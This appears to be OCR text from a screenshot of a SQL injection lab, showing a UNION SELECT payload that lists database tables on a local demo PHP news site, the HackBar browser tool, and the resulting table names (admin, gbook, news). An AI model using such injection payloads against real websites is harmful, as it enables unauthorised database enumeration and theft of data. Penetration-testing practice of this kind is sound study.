 select * from news where id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema="demo01"
admin,gbook,news
首页 新闻 留言
admin,gbook,news
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.120.110/demo01/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables
where table_schema="demo01"